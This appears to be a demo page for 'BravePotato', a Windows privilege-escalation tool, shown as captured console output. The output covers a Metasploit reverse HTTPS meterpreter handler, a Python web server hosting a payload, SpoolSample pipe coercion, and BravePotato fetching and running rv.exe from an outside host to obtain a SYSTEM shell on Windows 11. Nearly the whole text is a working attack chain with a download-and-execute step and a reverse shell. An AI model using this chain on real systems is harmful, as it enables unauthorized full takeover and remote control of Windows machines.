 - : sudo msfconsole
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 0.0.0.0 yes The local listener hostname
LPORT 443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[*] https://0.0.0.0:443 handling request from 192.168.100.192; (UUID: 7q0mnyym) Staging x64 payload (201820 byt
es) ...
[*] Meterpreter session 20 opened (192.168.100.14:443 → 192.168.100.192:51964) at 2023-06-17 14:55:01 -0300
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
DEMO : python3
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.192 - - [17/Jun/2023 14:54:24] "GET /rv.exe HTTP/1.1" 200 -
Command Prompt
C:\Users\Ygor Bittencourt\Desktop>SpoolSample.exe Windows11Enterp Windows11Enterp/pipe/IGotYouMF
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\Windows11Enterp, CaptureServer: \\Windows11Enterp/pipe/IGotYouMF
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - The RPC server is unavailable.
C:\Users\Ygor Bittencourt\Desktop>
c:\Users\Ygor Bittencourt\Desktop>whoami
windows11enterp\ygor bittencourt
c:\Users\Ygor Bittencourt\Desktop>hostname
Windows11Enterp
c:\Users\Ygor Bittencourt\Desktop>BravePotato.exe IGotYouMF http://192.168.100.14/rv.exe c:\Windows\Temp\rv.exe
BRAVE POTATO V1.35
By Ygor Bittencourt -> https://www.linkedin.com/in/ygorbittencourt/
Ohh Sounds Good :)
I found SID S-1-5-18, looks like it will work!
Wait a little bit, you will get your reverse shell soon
c:\Users\Ygor Bittencourt\Desktop>
Settings
System > About
Edition Windows 11 Enterprise
Version 21H2
Installed on 27/05/2023
OS build 22000.2003
Experience Windows Feature Experience Pack 1000.22001.1000.0
Microsoft Services Agreement
Search
14:57
17/06/2023